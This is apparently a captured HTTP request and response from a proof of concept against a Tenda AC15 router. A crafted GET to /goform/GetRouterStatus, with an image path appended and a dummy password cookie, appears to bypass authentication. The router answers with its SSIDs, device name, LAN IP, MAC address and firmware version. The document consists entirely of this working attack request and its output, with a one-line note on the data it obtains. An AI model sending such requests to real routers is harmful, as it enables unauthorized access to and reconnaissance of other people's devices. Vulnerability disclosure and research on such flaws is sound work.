 Request
Pretty Raw \n Actions
1 GET /goform/GetRouterStatus?img/main-logo.png HTTP/1.1
2 Host: 192.168.0.1
3 Accept: text/plain, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.66 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://192.168.0.1/main.html
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: password=xxx
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2
3 {
"wl5gEn":"1",
"wl5gName":"Tenda_82EE40_5G",
"wl24gEn":"1",
"wl24gName":"Tenda_82EE40",
"lineup":"0|1|0|0",
"usbNum":"0",
"clientNum":1,
"blackNum":0,
"listNum":0,
"deviceName":"AC15",
"lanIP":"192.168.0.1",
"lanMAC":"C8:3A:35:82:EE:40",
"workMode":"router",
"apStatus":"2100001",
"wanInfo":[
{
"wanStatus":"2100001",
"wanIp":"",
"wanUploadSpeed":"0",
"wanDownloadSpeed":"0"
}
],
"onlineUpgradeInfo":{
"newVersionExist":"0",
"newVersion":"",
"curVersion":"V15.03.05.20_multi"
}
}
get info: devicename, ip, mac,version...